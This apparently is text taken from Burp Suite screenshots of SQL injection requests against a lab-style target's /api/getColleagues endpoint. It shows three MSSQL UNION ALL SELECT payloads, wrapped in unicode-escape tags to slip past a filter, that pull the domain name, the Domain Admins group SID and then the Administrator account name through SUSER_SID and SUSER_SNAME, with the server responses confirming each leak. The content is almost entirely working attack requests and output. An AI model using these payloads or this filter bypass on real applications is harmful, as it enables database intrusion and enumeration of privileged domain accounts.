 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 108
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>test' UNION ALL SELECT 66,66,66,DEFAULT_DOMAIN(),66-- lysJ<@/unicode_escapes>
"
14 }
1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 21:57:51 GMT
10 Connection: close
11 Content-Length: 69
12
13 [{"id":66,"name":"66","position":"66","email":"MEGACORP","src":"66"}]
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 157
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>test' UNION ALL SELECT 66,66,66,master.dbo.fn_varbintohexstr(SUSER_SID('MEGAC
ORP\Domain Admins')),66-- lysJ<@/unicode_escapes>"
14 }
2
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 22:06:55 GMT
10 Connection: close
11 Content-Length: 119
12
13 [{"id":66,"name":"66","position":"66","email":
"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000","src":"66"}]
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 163
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>test' UNION ALL SELECT 66,66,66,SUSER_SNAME(0x0105000000000005150000001c00d1b
cd181f1492bdfc236f4010000),66-- lysJ<@/unicode_escapes>"
14 }
3
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 22:16:34 GMT
10 Connection: close
11 Content-Length: 84
12
13 [{"id":66,"name":"66","position":"66","email":"MEGACORP\\Administrator","src":"66"}]